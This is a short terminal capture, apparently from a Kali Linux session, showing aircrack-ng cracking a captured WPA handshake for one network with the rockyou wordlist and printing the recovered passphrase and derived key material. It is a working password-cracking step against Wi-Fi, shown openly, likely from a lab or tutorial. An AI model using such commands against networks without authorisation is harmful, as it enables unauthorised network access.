 root@kali:~/Documents# aircrack-ng -w /usr/share/wordlists/rockyou.txt -b B2:72:BF:DA:1C:9D handshake-01.cap
Opening handshake-01.capwait...
Read 58845 packets.
1 potential targets
Aircrack-ng 1.5.2
[00:00:01] 10874/7120712 keys tested (10124.55 k/s)
Time left: 11 minutes, 42 seconds 0.15%
KEY FOUND! [ password ]
Master Key : 6F E9 82 56 74 25 DE 20 21 DF 8E 53 F2 C1 87 09
AA 7E 64 73 41 5F 74 04 F3 51 DC CB 12 6C 11 77
Transient Key : 35 CA 46 F0 B5 73 E9 E2 8E A0 45 DB FD F7 E2 9E
76 57 C9 29 22 D3 EC 4E 7C D0 91 E4 83 5D E9 A6
D1 0D 79 16 D2 02 1A 27 CE 73 E6 3A 41 0C 62 0A
BD 11 AD BF 7E C6 47 DB 14 4B 80 41 BE 8B 01 01
EAPOL HMAC : C2 E4 A0 59 75 11 C0 98 B4 59 10 86 34 D6 2C 06